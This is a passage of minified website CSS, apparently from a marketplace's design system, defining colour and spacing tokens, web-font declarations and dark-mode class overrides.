-text-on-surface-dark);--clg-color-app-indicator-text:var(--clg-color-sem-text-primary);--clg-color-app-indicator-border:var(--clg-color-sem-background-elevation-0);--clg-color-app-chip-selectable-selected-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-chip-selectable-selected-background:var(--clg-color-sem-background-surface-selected-strong);--clg-color-app-chip-selectable-disabled-selected-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-chip-selectable-disabled-selected-background:var(--clg-color-sem-background-surface-unavailable-dark);--clg-color-app-chip-selectable-disabled-text:var(--clg-color-sem-text-on-surface-unavailable-subtle);--clg-color-app-chip-selectable-disabled-background:var(--clg-color-sem-background-surface-unavailable-subtle);--clg-color-app-chip-selectable-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-chip-selectable-border:var(--clg-color-sem-border-selectable);--clg-color-app-chip-selectable-background:var(--clg-color-sem-background-elevation-0);--clg-color-app-chip-removable-pressed-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-chip-removable-disabled-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-chip-removable-disabled-background:var(--clg-color-sem-background-surface-unavailable-dark);--clg-color-app-chip-removable-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-chip-removable-background:var(--clg-color-sem-background-surface-selected-strong);--clg-color-app-carousel-dots-inactive-border:var(--clg-color-sem-border-selectable);--clg-color-app-carousel-dots-active-border:var(--clg-color-sem-border-selected);--clg-color-app-carousel-dots-active-background:var(--clg-color-sem-background-surface-selected-strong);--clg-color-app-brand-icon-success-01-foreground:var(--clg-color-sem-background-surface-expressive-blue-darker);--clg-color-app-brand-icon-success-01-background:var(--clg-color-sem-background-surface-feedback-light);--clg-color-app-brand-icon-error-02-foreground:var(--clg-color-sem-background-surface-critical-light);--clg-color-app-brand-icon-error-02-background:var(--clg-color-sem-background-surface-critical-dark);--clg-color-app-brand-icon-error-01-foreground:var(--clg-color-sem-background-surface-expressive-yellow-dark);--clg-color-app-brand-icon-error-01-background:var(--clg-color-sem-background-surface-warning-light);--clg-color-app-badge-ad-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-badge-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-alert-toast-neutral-text:var(--clg-color-sem-text-primary);--clg-color-app-alert-toast-neutral-background:var(--clg-color-sem-background-surface-informational-subtle);--clg-color-app-alert-toast-icon-foreground:var(--clg-color-sem-text-on-surface-light);--clg-color-app-alert-toast-critical-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-toast-critical-background:var(--clg-color-sem-background-surface-critical-dark);--clg-color-app-alert-banner-subtle-warning-icon-foreground:var(--clg-color-sem-text-on-surface-light);--clg-color-app-alert-banner-subtle-warning-icon-background:var(--clg-color-sem-background-surface-warning-light);--clg-color-app-alert-banner-subtle-success-icon-foreground:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-banner-subtle-success-icon-background:var(--clg-color-sem-background-surface-success-dark);--clg-color-app-alert-banner-subtle-neutral-icon-foreground:var(--clg-color-sem-text-primary);--clg-color-app-alert-banner-subtle-neutral-icon-background:var(--clg-color-sem-background-surface-informational-subtle);--clg-color-app-alert-banner-subtle-highlight-icon-foreground:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-banner-subtle-highlight-icon-background:var(--clg-color-sem-background-surface-highlight-dark);--clg-color-app-alert-banner-subtle-critical-icon-foreground:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-banner-subtle-critical-icon-background:var(--clg-color-sem-background-surface-critical-dark);--clg-color-app-alert-banner-subtle-text:var(--clg-color-sem-text-primary);--clg-color-app-alert-banner-subtle-border:var(--clg-color-sem-border-divider);--clg-color-app-alert-banner-subtle-background:var(--clg-color-sem-background-elevation-0);--clg-color-app-alert-banner-strong-warning-text:var(--clg-color-sem-text-on-surface-light);--clg-color-app-alert-banner-strong-warning-background:var(--clg-color-sem-background-surface-warning-light);--clg-color-app-alert-banner-strong-success-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-banner-strong-success-background:var(--clg-color-sem-background-surface-success-dark);--clg-color-app-alert-banner-strong-neutral-text:var(--clg-color-sem-text-primary);--clg-color-app-alert-banner-strong-neutral-background:var(--clg-color-sem-background-surface-informational-subtle);--clg-color-app-alert-banner-strong-icon-foreground:var(--clg-color-sem-text-on-surface-light);--clg-color-app-alert-banner-strong-highlight-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-banner-strong-highlight-background:var(--clg-color-sem-background-surface-highlight-dark);--clg-color-app-alert-banner-strong-critical-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-alert-banner-strong-critical-background:var(--clg-color-sem-background-surface-critical-dark);--clg-shape-app-signal-large-border-radius:var(--clg-shape-sem-border-radius-larger);--clg-shape-app-signal-border-radius:var(--clg-shape-sem-border-radius-base);--clg-shape-app-menu-border-radius:var(--clg-shape-sem-border-radius-base);--clg-shape-app-input-checkbox-border-radius:var(--clg-shape-sem-border-radius-smallest);--clg-shape-app-input-border-radius:var(--clg-shape-sem-border-radius-small);--clg-shape-app-indicator-large-border-radius:var(--clg-shape-sem-border-radius-larger);--clg-shape-app-indicator-border-radius:var(--clg-shape-sem-border-radius-base);--clg-shape-app-dialog-border-radius:var(--clg-shape-sem-border-radius-larger);--clg-shape-app-chip-border-radius:var(--clg-shape-sem-border-radius-small);--clg-shape-app-badge-border-radius:var(--clg-shape-sem-border-radius-base);--clg-shape-app-alert-border-radius:var(--clg-shape-sem-border-radius-small);--clg-dimension-sem-spacing-page-margin:var(--clg-dimension-sem-spacing-large);--clg-dimension-sem-size-peek-width:54px;--clg-dimension-sem-interaction-base:var(--clg-dimension-sem-minimum-tap-target);--clg-dimension-app-tabs-minimum-width:var(--clg-dimension-sem-minimum-tap-target);--clg-dimension-app-tabs-minimum-height:var(--clg-dimension-sem-minimum-tap-target);--clg-dimension-app-page-margin:var(--clg-dimension-sem-spacing-large);--clg-dimension-app-input-small-minimum-height:var(--clg-dimension-sem-interaction-small);--clg-dimension-app-input-selectable-small-size:var(--clg-dimension-sem-interaction-smallest);--clg-dimension-app-input-selectable-size:var(--clg-dimension-sem-interaction-small);--clg-dimension-app-chip-small-minimum-height:var(--clg-dimension-sem-interaction-small);--clg-dimension-app-carousel-dots-trailing-smallest-size:var(--clg-dimension-app-carousel-dots-size)*.4;--clg-dimension-app-carousel-dots-trailing-smaller-size:var(--clg-dimension-app-carousel-dots-size)*.7;--clg-dimension-app-card-margin:var(--clg-dimension-sem-spacing-base);--clg-dimension-app-badge-small-padding-horizontal:6px;--clg-dimension-app-badge-small-minimum-width:var(--clg-dimension-app-badge-small-height);--clg-dimension-app-badge-padding-horizontal:8px;--clg-color-app-signal-urgency-border:var(--clg-color-app-signal-border);--clg-color-app-signal-trust-border:var(--clg-color-app-signal-border);--clg-color-app-signal-promote-border:var(--clg-color-app-signal-border);--clg-color-app-signal-highlight-border:var(--clg-color-app-signal-border);--clg-color-app-input-search-pressed-text:var(--clg-color-app-input-search-text);--clg-color-app-input-hovered-text:var(--clg-color-app-input-text);--clg-color-app-input-focused-text:var(--clg-color-app-input-text);--clg-color-app-input-disabled-border:var(--clg-color-app-input-border);--clg-color-app-chip-selectable-selected-pressed-text:var(--clg-color-app-chip-selectable-selected-text);--clg-color-app-chip-selectable-pressed-text:var(--clg-color-app-chip-selectable-text);--clg-color-app-chip-selectable-pressed-border:var(--clg-color-app-chip-selectable-border);--clg-shape-app-chip-small-border-radius:18px;--clg-dimension-app-input-minimum-height:var(--clg-dimension-sem-interaction-base);--clg-shape-app-input-search-border-radius:var(--clg-shape-app-button-border-radius)}@font-face{font-family:Guardian-EgypTT;src:url(/assets/type/Guardian-EgypTT-Light.woff2)format("woff2"),url(/assets/type/Guardian-EgypTT-Light.woff)format("woff");font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;ascent-override:96%;descent-override:23%}@font-face{font-family:Guardian-EgypTT;src:url(/assets/type/StagCyr-Light-Web.woff2)format("woff2"),url(/assets/type/StagCyr-Light-Web.woff)format("woff");font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;ascent-override:96%;descent-override:23%;unicode-range:U+4??}@font-face{font-family:Graphik Webfont;src:url(/assets/type/Graphik-Medium-Web.woff2)format("woff2"),url(/assets/type/Graphik-Medium-Web.woff)format("woff");font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%}@font-face{font-family:Graphik Webfont;src:url(/assets/type/GraphikCyr-Medium-Web.woff2)format("woff2"),url(/assets/type/GraphikCyr-Medium-Web.woff)format("woff");font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%;unicode-range:U+4??}@font-face{font-family:Graphik Webfont;src:url(/assets/type/Graphik-Regular-Web.woff2)format("woff2"),url(/assets/type/Graphik-Regular-Web.woff)format("woff");font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%}@font-face{font-family:Graphik Webfont;src:url(/assets/type/GraphikCyr-Regular-Web.woff2)format("woff2"),url(/assets/type/GraphikCyr-Regular-Web.woff)format("woff");font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%;unicode-range:U+4??}@font-face{font-family:Guardian-EgypTT;src:url(/assets/type/Guardian-EgypTT-Thin-It.woff2)format("woff2"),url(/assets/type/Guardian-EgypTT-Thin-It.woff)format("woff");font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;ascent-override:96%;descent-override:23%}@font-face{font-family:Guardian-EgypTT;src:url(/assets/type/StagCyr-LightItalic-Web.woff2)format("woff2"),url(/assets/type/StagCyr-LightItalic-Web.woff)format("woff");font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;ascent-override:96%;descent-override:23%;unicode-range:U+4??}@font-face{font-family:ABCDiatype;src:url(/assets/type/Graphik-Regular-Web.woff2)format("woff2"),url(/assets/type/Graphik-Regular-Web.woff)format("woff");font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%}@font-face{font-family:ABCOtto;src:url(/assets/type/Guardian-EgypTT-Light.woff2)format("woff2"),url(/assets/type/Guardian-EgypTT-Light.woff)format("woff");font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;ascent-override:96%;descent-override:23%}@font-face{font-family:ABCDiatype;src:url(/assets/type/Graphik-Regular-Web.woff2)format("woff2"),url(/assets/type/Graphik-Regular-Web.woff)format("woff");font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%}@font-face{font-family:ABCOtto;src:url(/assets/type/Guardian-EgypTT-Light.woff2)format("woff2"),url(/assets/type/Guardian-EgypTT-Light.woff)format("woff");font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;ascent-override:96%;descent-override:23%}@font-face{font-family:Graphik Webfont;src:url(/assets/type/Graphik-Medium-Web.woff2)format("woff2"),url(/assets/type/Graphik-Medium-Web.woff)format("woff");font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%}@font-face{font-family:Graphik Webfont;src:url(/assets/type/GraphikCyr-Medium-Web.woff2)format("woff2"),url(/assets/type/GraphikCyr-Medium-Web.woff)format("woff");font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;ascent-override:92%;descent-override:22%;unicode-range:U+4??}[data-clg-mode=dark]{--clg-effect-sem-shadow-elevation-4:0px 0px 0px 0px #0000;--clg-effect-sem-shadow-elevation-3:0px 0px 0px 0px #0000;--clg-effect-sem-shadow-elevation-2:0px 0px 0px 0px #0000;--clg-effect-sem-shadow-elevation-1:0px 0px 0px 0px #0000;--clg-effect-app-input-shadow:0px 0px 0px 0px #0000;--clg-color-sem-text-star-seller:#cebce0;--clg-color-sem-text-placeholder:#9e9e9e;--clg-color-sem-text-brand:#f1641e;--clg-color-sem-background-surface-unavailable-subtle:#2d2d2d;--clg-color-sem-background-surface-selected-subtle:#ffffff14;--clg-color-sem-background-elevation-4:#323232;--clg-color-sem-background-elevation-3:#2b2b2b;--clg-color-sem-background-elevation-2:#242424;--clg-color-sem-background-elevation-1:#1f1f1f;--clg-color-pal-turquoise-900:#20524d;--clg-color-pal-turquoise-100:#c6d7cd;--clg-color-pal-slime-900:#215e28;--clg-color-pal-slime-700:#54b063;--clg-color-pal-slime-100:#96b09b;--clg-color-pal-lavender-900:#4f2469;--clg-color-pal-lavender-100:#cac1db;--clg-color-pal-brick-900:#731f2b;--clg-color-pal-brick-300:#f27878;--clg-color-pal-brick-100:#ca9e99;--clg-color-pal-beeswax-900:#db8b00;--clg-color-pal-beeswax-100:#e2d3bd;--clg-color-app-skeleton-ui-background-idle:#ffffff17;--clg-color-app-progress-bar-shop-feedback-fill:#829cee;--clg-color-app-progress-bar-shop-feedback-background:#829cee;--clg-color-app-input-background:#0000;--clg-color-app-button-tertiary-pressed-background:#ffffff45;--clg-color-app-button-tertiary-on-surface-subtle-pressed-background:#ffffff45;--clg-color-app-button-tertiary-on-surface-strong-pressed-background:#0e0e0e45;--clg-color-app-button-primary-hovered-background:#d0d0d0;--clg-color-app-button-icon-tertiary-pressed-background:#ffffff45;--clg-color-app-button-icon-primary-hovered-background:#d0d0d0;--clg-color-app-brand-icon-marketing-03-background:#d7e6f5d9;--clg-color-app-brand-icon-marketing-02-background:#d7e6f528;--clg-color-sem-text-on-surface-unavailable-subtle:var(--clg-color-pal-greyscale-350);--clg-color-sem-text-on-surface-subtle:var(--clg-color-pal-greyscale-000);--clg-color-sem-text-on-surface-strong:var(--clg-color-pal-greyscale-800);--clg-color-sem-text-tertiary:var(--clg-color-pal-greyscale-350);--clg-color-sem-text-secondary:var(--clg-color-pal-greyscale-150);--clg-color-sem-text-recommendation:var(--clg-color-pal-yellow-650);--clg-color-sem-text-promote:var(--clg-color-pal-green-350);--clg-color-sem-text-primary:var(--clg-color-pal-greyscale-000);--clg-color-sem-text-monetary-value:var(--clg-color-pal-green-350);--clg-color-sem-text-disabled:var(--clg-color-pal-greyscale-350);--clg-color-sem-text-critical:var(--clg-color-pal-red-400);--clg-color-sem-text-action:var(--clg-color-pal-blue-250);--clg-color-sem-icon-favorite-inverted:var(--clg-color-pal-red-800);--clg-color-sem-icon-favorite:var(--clg-color-pal-red-500);--clg-color-sem-border-selected:var(--clg-color-pal-greyscale-075);--clg-color-sem-border-placeholder:var(--clg-color-pal-transparent-white-350);--clg-color-sem-border-focused:var(--clg-color-pal-blue-300);--clg-color-sem-border-divider:var(--clg-color-pal-transparent-white-150);--clg-color-sem-border-critical:var(--clg-color-pal-red-400);--clg-color-sem-border-active:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-surface-trust-light:var(--clg-color-pal-new-orange-350);--clg-color-sem-background-surface-selected-strong:var(--clg-color-pal-greyscale-075);--clg-color-sem-background-surface-recommendation-light:var(--clg-color-pal-new-orange-350);--clg-color-sem-background-surface-placeholder-subtle:var(--clg-color-pal-transparent-white-075);--clg-color-sem-background-surface-notification-tertiary-strong:var(--clg-color-pal-greyscale-000);--clg-color-sem-background-surface-notification-secondary-strong:var(--clg-color-pal-blue-250);--clg-color-sem-background-surface-notification-primary-strong:var(--clg-color-pal-new-orange-350);--clg-color-sem-background-surface-monetary-value-light:var(--clg-color-pal-green-400);--clg-color-sem-background-surface-insider-light:var(--clg-color-pal-new-orange-300);--clg-color-sem-background-surface-informational-subtle:var(--clg-color-pal-greyscale-700);--clg-color-sem-background-surface-hovered-subtle:var(--clg-color-pal-transparent-white-075);--clg-color-sem-background-surface-highlight-dark:var(--clg-color-pal-blue-450);--clg-color-sem-background-surface-feedback-light:var(--clg-color-pal-blue-250);--clg-color-sem-background-surface-expressive-yellow-lightest:var(--clg-color-pal-yellow-350);--clg-color-sem-background-surface-expressive-yellow-lighter:var(--clg-color-pal-yellow-550);--clg-color-sem-background-surface-expressive-yellow-light:var(--clg-color-pal-yellow-650);--clg-color-sem-background-surface-expressive-purple-lighter:var(--clg-color-pal-purple-300);--clg-color-sem-background-surface-expressive-purple-darker:var(--clg-color-pal-purple-700);--clg-color-sem-background-surface-expressive-orange-lightest:var(--clg-color-pal-new-orange-300);--clg-color-sem-background-surface-expressive-orange-dark:var(--clg-color-pal-new-orange-650);--clg-color-sem-background-surface-expressive-blue-strong:var(--clg-color-pal-blue-350);--clg-color-sem-background-surface-expressive-blue-light:var(--clg-color-pal-blue-200);--clg-color-sem-background-surface-expressive-blue-darker:var(--clg-color-pal-blue-750);--clg-color-sem-background-surface-expressive-blue-dark:var(--clg-color-pal-blue-500);--clg-color-sem-background-surface-critical-subtle:var(--clg-color-pal-red-850);--clg-color-sem-background-surface-critical-strong:var(--clg-color-pal-red-400);--clg-color-sem-background-surface-critical-light:var(--clg-color-pal-red-400);--clg-color-sem-background-surface-confirmed-subtle:var(--clg-color-pal-green-650);--clg-color-sem-background-surface-confirmed-strong:var(--clg-color-pal-green-300);--clg-color-sem-background-elevation-neg1:var(--clg-color-pal-greyscale-900);--clg-color-sem-background-elevation-0:var(--clg-color-pal-greyscale-900);--clg-color-app-tooltip-background:var(--clg-color-pal-greyscale-000);--clg-color-app-tabs-track-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-tabs-inactive-border:var(--clg-color-pal-transparent-white-350);--clg-color-app-tabs-hovered-highlight-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-switch-m2-inactive-foreground:var(--clg-color-pal-greyscale-500);--clg-color-app-switch-m2-inactive-background:var(--clg-color-pal-greyscale-600);--clg-color-app-switch-m2-active-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-m2-active-background:var(--clg-color-pal-greyscale-600);--clg-color-app-switch-ios-inactive-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-ios-inactive-background:var(--clg-color-pal-greyscale-500);--clg-color-app-switch-ios-active-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-ios-active-background:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-inactive-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-inactive-border:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-inactive-background:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-disabled-background:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-checked-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-checked-border:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-checked-background:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-active-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-switch-active-border:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-active-background:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-border:var(--clg-color-pal-greyscale-000);--clg-color-app-switch-background:var(--clg-color-pal-greyscale-800);--clg-color-app-spinner-on-surface-subtle-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-spinner-on-surface-subtle-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-spinner-on-surface-strong-foreground:var(--clg-color-pal-greyscale-800);--clg-color-app-spinner-on-surface-strong-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-spinner-foreground:var(--clg-color-pal-greyscale-000);--clg-color-app-spinner-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-skeleton-ui-background-advance:var(--clg-color-pal-transparent-white-100);--clg-color-app-signal-urgency-subtle-text:var(--clg-color-pal-red-400);--clg-color-app-signal-urgency-strong-background:var(--clg-color-pal-red-400);--clg-color-app-signal-strong-background:var(--clg-color-pal-greyscale-700);--clg-color-app-signal-promote-subtle-text:var(--clg-color-pal-green-350);--clg-color-app-signal-highlight-subtle-text:var(--clg-color-pal-blue-250);--clg-color-app-scroll-overlay-background-start:var(--clg-color-pal-transparent-black-000);--clg-color-app-review-star-filled-border:var(--clg-color-pal-greyscale-000);--clg-color-app-review-star-filled-background:var(--clg-color-pal-greyscale-000);--clg-color-app-review-star-border:var(--clg-color-pal-greyscale-150);--clg-color-app-progress-bar-fill:var(--clg-color-pal-greyscale-000);--clg-color-app-progress-bar-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-input-search-pressed-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-input-search-border:var(--clg-color-pal-greyscale-000);--clg-color-app-input-search-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-input-hovered-border:var(--clg-color-pal-purple-950);--clg-color-app-indicator-background:var(--clg-color-pal-greyscale-700);--clg-color-app-chip-swatch-selected-border:var(--clg-color-pal-greyscale-800);--clg-color-app-chip-selectable-selected-pressed-border:var(--clg-color-pal-greyscale-350);--clg-color-app-chip-selectable-selected-pressed-background:var(--clg-color-pal-greyscale-350);--clg-color-app-chip-selectable-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-chip-removable-pressed-border:var(--clg-color-pal-greyscale-350);--clg-color-app-chip-removable-pressed-background:var(--clg-color-pal-greyscale-350);--clg-color-app-button-transparent-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-transparent-on-surface-subtle-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-transparent-on-surface-strong-pressed-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-transparent-on-surface-strong-hovered-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-transparent-on-surface-light-disabled-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-transparent-on-surface-dark-disabled-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-tertiary-on-surface-subtle-hovered-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-tertiary-on-surface-subtle-text:var(--clg-color-pal-greyscale-000);--clg-color-app-button-tertiary-on-surface-subtle-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-tertiary-on-surface-strong-hovered-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-tertiary-on-surface-strong-text:var(--clg-color-pal-greyscale-800);--clg-color-app-button-tertiary-on-surface-strong-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-tertiary-hovered-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-tertiary-disabled-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-tertiary-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-secondary-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-secondary-on-surface-subtle-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-secondary-on-surface-subtle-border:var(--clg-color-pal-greyscale-000);--clg-color-app-button-secondary-on-surface-strong-pressed-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-secondary-on-surface-strong-border:var(--clg-color-pal-greyscale-800);--clg-color-app-button-secondary-border:var(--clg-color-pal-greyscale-000);--clg-color-app-button-primary-pressed-background:var(--clg-color-pal-greyscale-150);--clg-color-app-button-primary-on-surface-subtle-pressed-background:var(--clg-color-pal-greyscale-150);--clg-color-app-button-primary-on-surface-subtle-hovered-background:var(--clg-color-pal-purple-950);--clg-color-app-button-primary-on-surface-subtle-text:var(--clg-color-pal-greyscale-800);--clg-color-app-button-primary-on-surface-subtle-background:var(--clg-color-pal-greyscale-000);--clg-color-app-button-primary-on-surface-strong-pressed-background:var(--clg-color-pal-greyscale-600);--clg-color-app-button-primary-on-surface-strong-hovered-background:var(--clg-color-pal-greyscale-700);--clg-color-app-button-primary-on-surface-strong-text:var(--clg-color-pal-greyscale-000);--clg-color-app-button-primary-on-surface-strong-background:var(--clg-color-pal-greyscale-800);--clg-color-app-button-primary-background:var(--clg-color-pal-greyscale-000);--clg-color-app-button-icon-transparent-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-icon-transparent-on-surface-subtle-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-icon-transparent-on-surface-strong-pressed-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-icon-transparent-on-surface-strong-hovered-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-icon-transparent-on-surface-light-disabled-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-icon-transparent-on-surface-dark-disabled-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-icon-tertiary-hovered-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-icon-tertiary-disabled-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-icon-tertiary-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-icon-secondary-subtle-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-icon-secondary-subtle-background:var(--clg-color-pal-greyscale-900);--clg-color-app-button-icon-secondary-strong-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-icon-secondary-strong-border:var(--clg-color-pal-greyscale-000);--clg-color-app-button-icon-primary-pressed-background:var(--clg-color-pal-greyscale-150);--clg-color-app-button-icon-primary-background:var(--clg-color-pal-greyscale-000);--clg-color-app-button-focused-border:var(--clg-color-pal-blue-300);--clg-color-app-brand-icon-success-02-background:var(--clg-color-pal-denim-100);--clg-color-app-brand-icon-marketing-03-foreground:var(--clg-color-pal-denim-300);--clg-color-app-brand-icon-marketing-02-foreground:var(--clg-color-pal-denim-300);--clg-color-app-brand-icon-marketing-01-foreground:var(--clg-color-pal-denim-300);--clg-color-app-brand-icon-empty-foreground:var(--clg-color-pal-greyscale-150);--clg-color-app-brand-icon-empty-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-badge-border:var(--clg-color-pal-greyscale-800);--clg-color-app-input-error-background:var(--clg-color-sem-background-surface-critical-dark);--clg-color-app-chip-selectable-text:var(--clg-color-sem-text-on-surface-dark);--clg-color-app-chip-selectable-background:var(--clg-color-sem-background-elevation-0);--clg-color-app-chip-removable-text:var(--clg-color-sem-text-on-surface-strong);--clg-color-app-chip-removable-background:var(--clg-color-sem-background-surface-selected-strong);--clg-color-app-button-selectable-filter-border:var(--clg-color-pal-transparent-white-500);--clg-color-app-button-transparent-on-surface-dark-disabled-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-transparent-on-surface-light-disabled-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-transparent-on-surface-subtle-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-transparent-on-surface-subtle-hovered-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-transparent-on-surface-strong-pressed-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-transparent-on-surface-strong-hovered-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-transparent-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-transparent-hovered-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-tertiary-on-surface-subtle-hovered-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-tertiary-on-surface-subtle-text:var(--clg-color-pal-greyscale-000);--clg-color-app-button-tertiary-on-surface-subtle-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-tertiary-on-surface-strong-hovered-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-tertiary-on-surface-strong-text:var(--clg-color-pal-greyscale-800);--clg-color-app-button-tertiary-on-surface-strong-background:var(--clg-color-pal-transparent-black-075);--clg-color-app-button-tertiary-disabled-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-tertiary-hovered-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-tertiary-background:var(--clg-color-pal-transparent-white-075);--clg-color-app-button-secondary-on-surface-subtle-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-secondary-on-surface-subtle-border:var(--clg-color-pal-greyscale-000);--clg-color-app-button-secondary-on-surface-strong-pressed-background:var(--clg-color-pal-transparent-black-150);--clg-color-app-button-secondary-on-surface-strong-border:var(--clg-color-pal-greyscale-800);--clg-color-app-button-secondary-pressed-background:var(--clg-color-pal-transparent-white-150);--clg-color-app-button-secondary-border:var(--clg-color-pal-greyscale-000);--clg-color-app-button-primary-on-surface-subtle-hovered-background:var(--clg-color-pal-greyscale-075);--clg-color-app-button-primary-on-surface-subtle-text:var(--clg-color-pal-greyscale-800);--clg-color-app-button-primary-on-surface-subtle-background:var(--clg-color-pal-greyscale-000);--clg-color-app-button-primary-on-surface-strong-pressed-background:var(--clg-color-pal-greyscale-600);--clg-color-app-button-primary-on-surface-strong-hovered-background:var(--clg-color-pal-greyscale-700);--clg-color-app-button-primary-on-surface-strong-text:var(--clg-color-pal-greyscale-000);--clg-color-app-button-primary-on-surface-strong-background:var(--clg-color-pal-greyscale-800);--clg-color-app-button-primary-background:var(--clg-color-pal-greyscale-000)}[data-clg-mode=dark] .wt-text-gray{color:#d3d3d3!important}[data-clg-mode=dark] .checkout-with.apple-pay-button.apple-pay-button-black{-apple-pay-button-style:white}[data-clg-mode=dark] .wt-subway__stop--active .wt-subway__stop__dot{background-color:#fff!important;border-color:#fff!important}[data-clg-mode=dark] .wt-subway__stop:before{border-bottom-color:#595959!important}[data-clg-mode=dark] .wt-subway__stop--completed:before,[data-clg-mode=dark] .wt-subway__stop--active:before,[data-clg-mode=dark] .wt-subway__stop--available:before{border-bottom-color:#fff!important}[data-clg-mode=dark] .wt-subway__stop__dot{background-color:#595959!important}[data-clg-mode=dark] .wt-subway__stop--completed .wt-subway__stop__dot{background-color:var(--clg-color-sem-background-elevation-0,#fff)!important;background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22%23FFFFFF%22 